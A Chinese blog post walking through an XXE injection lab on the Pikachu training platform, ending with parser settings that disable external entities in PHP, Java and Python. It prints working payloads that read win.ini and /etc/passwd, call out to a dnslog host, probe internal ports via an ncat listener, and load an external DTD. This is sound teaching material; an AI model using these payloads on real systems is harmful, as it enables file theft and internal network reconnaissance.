热门标签

热门文章

- 1python3写一个http接口服务(get, post),给别人调用2--flask_如何将自己的python算法发布一个服务,别人能够post请求

- 22024年新高考1卷数学试题-第19题AI解析_2024新高考一卷19题答案

- 3python脚本开发_编写python脚本

- 4Java性能优化实践:分享Java性能优化的实践经验

- 5「小白必读」国内超火的 8 款 AI 大模型,你的副业都来自它_类似文心一言的ai大模型

- 6大数据Hadoop,XShell,启动集群(HDFS,YARN)和关闭防火墙代码_xshell启动hadoop命令

- 7传神社区|数据集合集第4期|中文NLP数据集合集

- 8Flink教程(06)- Flink批流一体API(Source示例)_flink fromsource

- 9Python爬虫使用的IP协议主要是什么

- 10共享虚拟主机容量越大越好嘛?

当前位置: article > 正文

XXE漏洞复现实操

作者:菜鸟追梦旅行 | 2024-06-13 17:11:36

赞

踩



xxe漏洞复现

一、漏洞原理

(1)XXE漏洞全称XML External Entity Injection,即xmI外部实体注入漏洞, XXE漏洞发生在应用程序解析XML输入时,没有禁止外部实体的加载,导致可加载恶意外部文件,造成文件读取、命令执行、内网端口扫描、攻击内网网站、发起dos攻击等危害,XML(也是一种语言)被设计用来传输和存储数据

(2)也就是说服务端接收和解析了来自用户端的xml数据,而又没有做严格的安全控制,从而导致漏洞

实验环境:windows pikachu xxe漏洞

二、验证payload

<?xml version = "1.0"?>

<!DOCTYPE note [

<!ENTITY hacker "test">

]>

<name>&hacker;</name>

- 1

- 2

- 3

- 4

- 5



三、没有回显时的验证

<?xml version = "1.0"?>

<!DOCTYPE ANY [

<!ENTITY xxe SYSTEM "http://3jzvp1.dnslog.cn">

]>

<x>&xxe;</x>

- 1

- 2

- 3

- 4

- 5



四、漏洞特征

Accept里有application/xml的格式



五、读取文件

<?xml version = "1.0"?> <!DOCTYPE ANY [ <!ENTITY f SYSTEM "file:///C://windows//win.ini"> ]> <x>&f;</x>

- 1



六、Base64加密读取

<?xml version = "1.0"?> <!DOCTYPE ANY [ <!ENTITY f SYSTEM "php://filter/read=convert.base64-encode/resource=C://windows//win.ini"> ]> <x>&f;</x>

- 1

或则读取linux的/etc/passwd

<?xml version = "1.0"?> <!DOCTYPE ANY [ <!ENTITY f SYSTEM "file:etc/passwd"> ]> <x>&f;</x>

- 1



七、端口检测

ncat -lvp 4000(端口可自定义)

使用以下语句尝试是否能够建立连接

<?xml version = "1.0"?><!DOCTYPE ANY [

<!ENTITY xxe SYSTEM "http://192.168.198.2:4000/">

]><x>&xxe;</x></r>

- 1

- 2

- 3

如果能够建立连接,那么服务器端的ncat会收到相应的请求信息。





八、使用php检测端口

<?php

$xml=<<<EOF

<?xml version="1.0"?>

<!DOCTYPE ANY[

<!ENTITY xxe SYSTEM "http://192.168.198.2:81/">

]>

<x>&xxe;</x>

EOF;

$data=simplexml_load_string($xml);

print_r($data);

?>

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

端口关闭的情况如下

开启时



九、dtd外部实体读取文件

<?xml version="1.0"?><!DOCTYPE note

[<!ENTITY % d SYSTEM "http://127.0.0.1/note.dtd">%d;]>

<c>&eviltest;</c>

- 1

- 2

- 3

十、Xxe漏洞防御

1、使用开发语言提供的禁用外部实体的方法

1.PHP:

libxml_disable_entity_loader(true);

2.JAVA:

DocumentBuilderFactory dbf =DocumentBuilderFactory.newInstance();

dbf.setExpandEntityReferences(false);

3.Python:

from lxml import etree

xmlData = etree.parse(xmlSource,etree.XMLParser(resolve_entities=False))

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/菜鸟追梦旅行/article/detail/713924

推荐阅读

相关标签